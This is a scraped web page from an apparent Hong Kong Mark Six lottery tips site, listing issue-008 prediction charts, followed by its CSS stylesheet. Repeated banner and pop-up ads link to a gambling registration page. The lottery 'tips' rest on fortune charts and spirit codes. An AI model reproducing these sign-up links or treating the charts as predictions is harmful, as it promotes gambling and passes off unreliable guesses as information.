      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/337.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『心经加大 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/338.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『新东方心经』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/339.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『挂牌寻宝图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/340.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『美女六肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/341.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『六肖中特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/342.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『麒麟救世报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/343.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『2800信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/344.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『传真猜特 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/345.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『传真中特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/346.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『传真猜特 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/347.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港花仙子』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/348.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『黄大仙灵码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/349.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『黄大仙灵码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/350.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『刘半仙哑谜』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/351.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『佛祖送灵码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/352.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『香港频果报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/353.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『神医药方图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/354.html"><span class="cgi-gsb-tit">彩图</span>008期: 香港六合彩 『相入非非图』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://hcmksrt32.ocmvhdk.cc/sx.js?1768719389"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">香港六合彩精品资料网所提供的内容、资料、图片和资讯，只应用在合法的香港⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">香港六合彩免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [香港六合彩]易记域名62776.cc </div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">008期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kjsdh25tk.654947.cc/public/css/style.css?1768719389
body_size: 5144
content:

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p,form,input,button,textarea,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
img{border:0}
a{color:#444}
li{list-style:none}
body{overflow-x:hidden;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;background:#e6e6e6;font:14px/1.5 tahoma,"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53",arial,georgia,verdana,helvetica,sans-serif;color:#444}
h1,h2,h3,h4,h5,h6{font-size:100%}
textarea{line-height:normal;resize:none;outline:0;vertical-align:middle;-webkit-appearance:none}
::-webkit-input-placeholder,input:-moz-placeholder{font-size:14px}
a,.but,.inp,select,textarea{outline:0;blur:expression(this.onFocus=this.blur());-webkit-tap-highlight-color:rgba(0,0,0,0)}
.gclear:after,.header:after,.footer:after,.cont:after,.box:after,ul.applist:after,ul.piclist:after,ul.limg:after,ul.txtlist:after,ul.txt:after,ul.txt2:after,ul.txt3:after,ul.txt4:after,ul.txt5:after,ul.txt6:after,ul.pics:after,.pages:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.gclear,.header,.footer,.cont,.box,.pages,ul.applist,ul.piclist,ul.limg,ul.txtlist,ul.txt,ul.txt2,ul.txt3,ul.txt4,ul.txt5,ul.txt6,ul.pics{zoom:1}
ul.tools li{float:left;width:31%;height:120px;text-align:center;background-color:#f8f7f5;margin:8px 0 0 8px}
ul.tools li a{position:relative;width:100%;display:block;margin:0 auto;text-decoration:none;height:100%;-moz-background-size:72px 72px;-webkit-background-size:72px 72px;-o-background-size:72px 72px;background-size:72px 72px;background-repeat:no-repeat;background-position:center 12px}
ul.tools li a span{position:absolute;top:90px;left:0;right:0}
div.header{background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#ececec);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#ececec));border-bottom:1px solid #c6c6c6;width:100%;height:44px;moz-box-shadow:0 0 2px rgba(180,180,180,0.7);webkit-box-shadow:0 0 2px rgba(180,180,180,0.7);box-shadow:0 0 2px rgba(180,180,180,0.7);position:relative}
div.ftop{position:fixed;top:0;z-index:999;width: 720px;
    left: 50%;
    margin-left: -360px}
#tm{height:55px}

.picgg{width:100%;height: 40px}
@media (min-width:720px) {
  .picgg{height: 60px}
}

.go6h_header{width:100%;height:44px;background-color:#1278c1;position:fixed;left:0;top:0;z-index:999}
.go6h_header .go6h_header_ul{float:left}
.go6h_header .go6h_header_li{float:left;position:relative;padding-left:16.5px;height:44px;line-height:44px;font-size:1.4rem;color:#fff}
.go6h_header .go6h_header_li i{display:block;height:44px;width:16.5px;position:absolute;top:0;right:-15px;z-index:999;background-size:16.5px}
.go6h_header .go6h_header_li:active{background-color:#f7921e}
.go6h_header .go6h_header_li:active i{background-size:16.5px}
.go6h_header .go6h_header_li.go6h_header_logo{padding-left:5px}
.go6h_header .go6h_header_li.go6h_header_logo span{background:url("/public/images/logo.png") no-repeat 10px;display:block;height:44px;width:120px;background-size:contain;background-position:50%;}
.go6h_header_right{float:right;font-size:0}
.go6h_header_right .link,.go6h_header_right span{font-size:8pt width:70px;height:44px;text-align:center;color:#fff;padding-top:25px;box-sizing:border-box;display:inline-block;text-decoration:none;padding-right:8px;}
.go6h_header_right .go6h_header_rightPhoneIcon,.go6h_header_right .go6h_header_rightUserIcon,.go6h_header_right .go6h_header_rightFeedbackIcon{font-size:8pt}
.go6h_header_right .go6h_header_rightUserIcon{background:url("/public/images/user.png") no-repeat center 9px;background-size:13px}
.go6h_header_right .go6h_header_rightPhoneIcon{background:url("Phone.png") no-repeat center 9px;background-size:9px}
.go6h_header_right .go6h_header_rightFeedbackIcon{background:url("Feedback.png") no-repeat center 9px;background-size:15px}

div.header h1,div.header h2,div.header h3{text-shadow:1px 1px 0 #fff;font-size:14pt;text-align:center;line-height:44px}
div.cont h2,div.cont h3{color:green}
a.back,a.more,a.home,a.pop,a.refresh,a.search,a.set{position:absolute;background-color:transparent;background-position:center center;background-repeat:no-repeat;width:30px;height:30px;display:block;margin:7px;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;background-size:cover}
a.right{right:0}
.fleft{float:left}
.fright{float:right}
.center{text-align:center}
.right{text-align:right}
.left{text-align:left}
.b{font-weight:bold}
.nor{font-weight:normal}
.ml{margin-left:8px}
.mr{margin-right:8px}
.none{display:none}
.cboth{clear:both}
.bwhite{background-color:#fff}
.bgreen{background-color:#008000}
.bred{background-color:red}
.bblue{background-color:blue}
.bpink{background-color:#c00}
.bgray{background-color:#e5e5e5}
.borange{background-color:orange}
.byellow{background-color:#ffffb5}
.bblack{background-color:#333}
.bbb,.br,.brl,.blr,.btr,.brt,.bbr,.brb{border-right:1px solid #e5e5e5}
.bbb,.bl,.brl,.blr,.btl,.blt,.bbl,.blb{border-left:1px solid #e5e5e5}
.bbb,.bt,.btb,.bbt,.btl,.blt,.btr,.brt{border-top:1px solid #e5e5e5}
.bbb,.bb,.btb,.bbt,.blb,.bbl,.brb,.bbr{border-bottom:1px solid #e5e5e5}
.mm,.mr,.mrl,.mlr,.mtr,.mrt,.mbr,.mrb{margin-right:8px}
.mm,.ml,.mrl,.mlr,.mtl,.mlt,.mbl,.mlb{margin-left:8px}
.mm,.mt,.mtb,.mbt,.mtl,.mlt,.mtr,.mrt{margin-top:8px}
.mm,.mb,.mtb,.mbt,.mlb,.mbl,.mrb,.mbr{margin-bottom:8px}
.pp,.pr,.prl,.plr,.ptr,.prt,.pbr,.prb{padding-right:8px}
.pp,.pl,.prl,.plr,.ptl,.plt,.pbl,.plb{padding-left:8px}
.pp,.pt,.ptb,.pbt,.ptl,.plt,.ptr,.prt{padding-top:8px}
.pp,.pb,.ptb,.pbt,.plb,.pbl,.prb,.pbr{padding-bottom:8px}
.f8,.f8 a{font-size:8pt}
.f9,.f9 a{font-size:9pt}
.f10,.f10 a{font-size:10pt}
.f11,.f11 a{font-size:11pt}
.f12,.f12 a{font-size:12pt}
.f13,.f13 a{font-size:13pt}
.f14,.f14 a{font-size:14pt}
.f16,.f16 a{font-size:16pt}
.f18,.f18 a{font-size:18pt}
.f24,.f24 a{font-size:24pt}
.f36,.f36 a{font-size:36pt}
.l100{line-height:100%}
.l150{line-height:150%}
.l180{line-height:180%}
.l200{line-height:200%}
.l250{line-height:250%}
.l300{line-height:300%}
.daxie{text-transform:uppercase}
.xiaoxie{text-transform:lowercase}
table thead th,table tbody th{border:1px solid #e5e5e5;background-color:#f8f8f8;font-weight:normal;padding:3px 1px}
table td{border:1px solid #e5e5e5;padding:3px 2px;word-break:break-all}
table.center td,table.center th,tr.center td,tr.center th,td.center{text-align:center}
table.nob,table.nob th,table.nob td{border:0}
ul.applist li,ul.txtlist li{height:69px}
ul.applist li,ul.piclist li,ul.limg li,ul.txtlist li{border-top:1px solid #eee;position:relative}
ul.applist li:nth-child(1),ul.piclist li:nth-child(1),ul.limg li:nth-child(1),ul.txtlist li:nth-child(1){border-top:0}
ul.pics{margin:0 4px}
ul.pics li{position:relative;float:left;margin:0 0 8px}
ul.pic2 li{width:50%}
ul.pic3 li{width:33.33%}
ul.pic4 li{width:25%}
ul.pic5 li{width:20%}
ul.pic2 li:nth-child(-n+2),ul.pic3 li:nth-child(-n+3),ul.pic4 li:nth-child(-n+4),ul.pic5 li:nth-child(-n+5){padding-top:8px}
ul.pics li a{margin:0 4px}
ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{position:relative;-moz-box-shadow:-1px 0 0 0 #eee;-webkit-box-shadow:-1px 0 0 0 #eee;box-shadow:-1px 0 0 0 #eee;border-top:1px solid #eee;float:left}
ul.txt li:nth-child(1),ul.txt2 li:nth-child(-n+2),ul.txt3 li:nth-child(-n+3),ul.txt4 li:nth-child(-n+4),ul.txt5 li:nth-child(-n+5),ul.txt6 li:nth-child(-n+6){border-top:0}
ul.txt li:nth-child(n+1),ul.txt2 li:nth-child(2n+1),ul.txt3 li:nth-child(3n+1),ul.txt4 li:nth-child(4n+1),ul.txt5 li:nth-child(5n+1),ul.txt6 li:nth-child(6n+1),ul.txt li:nth-child(1),ul.txt2 li:nth-child(1),ul.txt3 li:nth-child(1),ul.txt4 li:nth-child(1),ul.txt5 li:nth-child(1),ul.txt6 li:nth-child(1){-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}
ul.txt li{width:100%}
ul.txt2 li{width:50%}
ul.txt3 li{width:33.33%}
ul.txt4 li{width:25%}
ul.txt5 li{width:20%}
ul.txt6 li{width:16.66%}
ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{height:45px}
ul.arrow li,li.arrow{background:transparent url(ico_arrow.png) center right no-repeat;-moz-background-size:18px 15px;-webkit-background-size:18px 15px;-o-background-size:18px 15px;background-size:18px 15px}
ul.applist li a,ul.piclist li a,ul.limg li a,ul.txtlist li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a,ul.pics li a{height:100%;display:block;text-decoration:none;overflow-y:hidden}
ul.app li a{background-color:transparent;background-position:center 4px;background-size:57px 57px;background-repeat:no-repeat}
ul.app li a{display:block;text-decoration:none;padding-top:65px;padding-bottom:4px}
ul.applist li a,ul.piclist li a,ul.limg li a{background-color:transparent;background-position:6px 6px;background-size:57px 57px;background-repeat:no-repeat}
ul.applist li span.apptitle{position:absolute;left:75px;top:10px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.applist li span.appintro{position:absolute;font-weight:normal;left:75px;top:40px;font-size:10pt;color:#999;cursor:pointer}
ul.txtlist li span.apptitle,ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{line-height:45px;font-size:12pt;color:#444;cursor:pointer}
ul.txtlist li span.apptitle a,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{padding:0 8px}
ul.txtlist li span.appintro{position:absolute;font-weight:normal;right:8px;top:0;line-height:45px;font-size:10pt;color:#999;cursor:pointer}
ul.arrow li span.appintro{right:27px}
ul.arrow li span.apptitle{padding-right:27px}
ul.txtlist li span.apptitle{margin-left:8px}
ul.txtlist li a span.apptitle{margin:0}
ul.piclist li a img,ul.limg li a img{vertical-align:text-top;margin:6px}
ul.piclist li span.apptitle,ul.limg li span.apptitle{position:absolute;top:8px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.piclist li span.appintro,ul.limg li span.appintro{position:absolute;font-weight:normal;top:38px;font-size:10pt;color:#999;cursor:pointer;right:auto}
ul.limg li a img{width:85px;height:53px}
ul.limg li span.apptitle{max-height:53px;overflow:hidden;font-weight:normal}
div.cont{padding:8px}
div.cont+div.cont{padding:0 8px 8px}
p{margin:8px 0}
p:nth-child(1){margin-top:0}
p+h2,p+h3{padding-top:8px}
p+p{margin-bottom:0}
select{-webkit-appearance:none;height:39px;font-size:12pt;width:100%;border:0;background-color:transparent;background-position:right center;background-repeat:no-repeat;-moz-background-size:18px 5px;-webkit-background-size:18px 5px;-o-background-size:18px 5px;background-size:18px 5px}
@media only screen and (-moz-min-device-pixel-ratio:1),only screen and (-o-min-device-pixel-ratio:1/1),only screen and (-webkit-min-device-pixel-ratio:1),only screen and (min-device-pixel-ratio:1){a.back{background-image:url(l/nav_back.png)}
    a.back:active,a.back:focus{background-image:url(l/nav_back_h.png)}
    a.more{background-image:url(l/nav_more.png)}
    a.more:active,a.more:focus{background-image:url(l/nav_more_h.png)}
    a.home{background-image:url(l/nav_home.png)}
    a.home:active,a.home:focus{background-image:url(l/nav_home_h.png)}
    a.pop{background-image:url(l/nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(l/nav_pop_h.png)}
    a.refresh{background-image:url(l/nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(l/nav_refresh_h.png)}
    a.search{background-image:url(l/nav_search.png)}
    a.search:active,a.search:focus{background-image:url(l/nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(l/ico_arrow.png)}
    select{background-image:url(l/select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
div.box{margin:0 0px 0px;background-color:#fff}
@media screen and (min-width:720px){
    div.box,div.adbox,div.nobox{margin:0 auto 8px;max-width:720px}
    .go6h_header,.top_bar{
        width: 720px;
        left:50%;
        margin-left: -360px;
    }
}
div.box img{max-width: 100%;height: auto;}
div.box div.title,div.box div.otitle,div.box div.foot{font-size:9pt;padding:4px 8px;color:#666;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8));border-top:1px solid #eee;border-bottom:1px solid #eee}
div.box div.title{border-top:0;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}
div.foot{border-bottom:0;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
div.box,.shadow,div.pop,.pages a{-moz-box-shadow:0 1px 2px rgba(180,180,180,0.7);-webkit-box-shadow:0 1px 2px rgba(180,180,180,0.7);box-shadow:0 1px 2px rgba(180,180,180,0.7)}
a.top{float:right;height:40px;display:block;color:#fff}
div.footer{font-size:9pt;color:#999;margin:0 8px;height:30px}
div.footer a{color:#999}
div.box,.rpic,div.pop,#gotop,.pages a{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
div.pop{position:fixed;z-index:1000;width:120px;height:60px;background-color:#666;color:#fff;padding:8px;top:38px;right:8px;opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
div.nopop{width:0;height:0;opacity:0;visibility:hidden}
#gotop{position:fixed;width:45px;height:45px;bottom:60px;right:10px;background:#fff url(gotop.png) center center no-repeat;-moz-opacity:.70;opacity:.70;-moz-background-size:45px 45px;-webkit-background-size:45px 45px;-o-background-size:45px 45px;background-size:45px 45px;z-index:999}
.wrapper{width:100%;height:100%;position:absolute}
.panel{height:100%;overflow-y:scroll;position:relative}
.pages a{font-size:10pt;padding:12px 18px;color:#666;text-align:center;display:inline-block;text-decoration:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.pages a+a{margin-left:10px}
.pages{margin:0 8px 8px}
.ipt{font-size:12pt;color:#666;height:39px;line-height:39px;color:#666}
.ibl,.iblr{border-left:1px solid #c6c6c6}
.ibr,.iblr{border-right:1px solid #c6c6c6}
.but,.lbut{border:0;border-left:1px solid #c6c6c6;font-size:12pt;color:#666;height:39px;width:80px;margin-left:10px;text-align:center;display:inline-block;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.lbut{border:0;margin:0;width:100%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
table.sbut,table.sbut tr,table.sbut th,table.sbut td{border:0}
.inp{height:39px;font-size:12pt;width:100%;border:0;background-color:transparent}
.texa{width:100%;border:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.wrap{display:-moz-box;display:-webkit-box;display:box;border:1px solid #c6c6c6;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.pbut{width:90px}
.pinp{-moz-box-flex:1;-webkit-box-flex:1;box-flex:1}
.pwrap{display:-moz-box;display:-webkit-box;display:box}
.pbox,.pbox1{width:25%}
.pbox2{width:50%}
.pbox3{width:75%}
a.white,.white,.white a{color:#fff}
a.green,.green,.green a{color:#008000}
a.red,.red,.red a{color:red}
a.blue,.blue,.blue a{color:blue}
a.pink,.pink,.pink a{color:#c00}
a.gray,.gray,.gray a{color:#aaa}
a.orange,.orange,.orange a{color:orange}
a.yellow,.yellow,.yellow a{color:#ff0}
a.black,.black,.black a{color:#333}
.noline a,a.noline{text-decoration:none}
.ad_bottom{height:60px;width:100%}
.ad_bottom .ad_bottom_con{-webkit-box-sizing:border-box;position:fixed;bottom:0;left:0;z-index:1000;padding:0 8px;overflow:hidden;width:100%}
.ad_bottom .ad_bottom_con img{width:100%}
.weatherDate{border-bottom:1px solid #dadada;margin:0 auto;padding:0;height:100%;text-align:center;position:relative}
.weatherDate li{width:50%;float:left}
.weatherDate li a{display:block;border-left:1px solid #dadada;overflow:hidden}
.weatherDate li a:active{background-color:#e7e7e7}
.weatherDate li:nth-child(2n+1) a{border-left:0 none;border-right:1px solid #fff}
.weatherDate li .pTxt{display:inline-block;margin:0 auto;position:relative}
.weatherDate li .pTxt .sDes{display:block;text-align:left}
.weatherDate li.weatherList .weatherPic{position:absolute;top:0;left:0}
.weatherDate li.dateList .dateIcon{position:absolute;top:0;left:0}
@media only screen{.weatherDate{font-size:17px}
    .weatherDate li a{font-size:13px;line-height:17px}
    .weatherDate li .pTxt{margin-top:6px;margin-bottom:6px;height:46px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:30px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:23px;height:23px;top:2px}
    .weatherDate li.dateList .pTxt{padding-left:25px}
    .weatherDate li.dateList .pTxt .dateIcon{width:16px;height:17px;background-size:16px 17px;top:8px}
}
@media only screen and (min-width:360px) and (max-width:399px){.weatherDate{font-size:19px}
    .weatherDate li a{font-size:15px;line-height:19px}
    .weatherDate li .pTxt{margin-top:7px;margin-bottom:7px;height:52px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:34px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:26px;height:26px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:28px}
    .weatherDate li.dateList .pTxt .dateIcon{width:18px;height:19px;background-size:18px 19px;top:9px}
}
@media only screen and (min-width:400px) and (max-width:479px){.weatherDate{font-size:21px}
    .weatherDate li a{font-size:16px;line-height:21px}
    .weatherDate li .pTxt{margin-top:8px;margin-bottom:8px;height:58px}
    .weatherDate li .pTxt .sDes{padding-top:7px}
    .weatherDate li.weatherList .pTxt{padding-left:38px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:29px;height:29px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:31px}
    .weatherDate li.dateList .pTxt .dateIcon{width:20px;height:21px;background-size:20px 21px;top:10px}
}
@media only screen and (min-width:480px){.weatherDate{font-size:26px}
    .weatherDate li a{font-size:20px;line-height:26px}
    .weatherDate li .pTxt{margin-top:10px;margin-bottom:10px;height:70px}
    .weatherDate li .pTxt .sDes{padding-top:9px}
    .weatherDate li.weatherList .pTxt{padding-left:46px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:35px;height:35px;top:4px}
    .weatherDate li.dateList .pTxt{padding-left:38px}
    .weatherDate li.dateList .pTxt .dateIcon{width:25px;height:26px;background-size:25px 26px;top:12px}
}

*{
  margin: 0;
  border: 1;
  padding: 0;
 }

 html,body{height:100%;font:16px/1.6  Microsoft YaHei, Helvetica, sans-serif; color:#222;}

 body {
  background: #efefef;
 }
 a {
  color: inherit;
  text-decoration: none;
 }
 .dis{display:normal}
 .undis{display:none}
 .menubox{ overflow:hidden; width:100%;}
 @media screen and (min-width:480px){.iframeid{height:148px}}
	@media screen and (min-width:640px){.iframeid{height:215px}}

	.cgi-head{
margin: 0 auto;
max-width: 720px;
  font-size: 0;
	}
	.cgi-box,.cgi-foot{
margin: 11.5rem auto 0;
max-width: 720px;
  background:#fff;
	}
 .cgi-copy{
  padding: .5rem 0;
 	text-align:center;
 	color: #666;
 }
	
 .lt-hov-bar > div {
  border-bottom: solid 2px #ddd;
  color: #ddd;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
 }
	
.lt-hov-bar {
 display: flex;
 width: 100%;
 justify-content: space-around;
 font-size: 16px;
 height: 30px;
 font-weight: bold;
 background: white;
 margin-top: 10px;

	}

 .lt-hov-bar > div {
  border-bottom: solid 2px #fff;
  color: #fff;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
background-image: linear-gradient(to bottom, #f1592a, #e4977f);
 }

.cgi-box .lt-hov-bar-hov {
 border-bottom: solid 2px #6983fa !important; 
	color:#fff; 
	background:#ef888d;
	border-radius: 0 0 4px 4px;
}
	
.hot {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px;  
}
.hod {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px; 
}

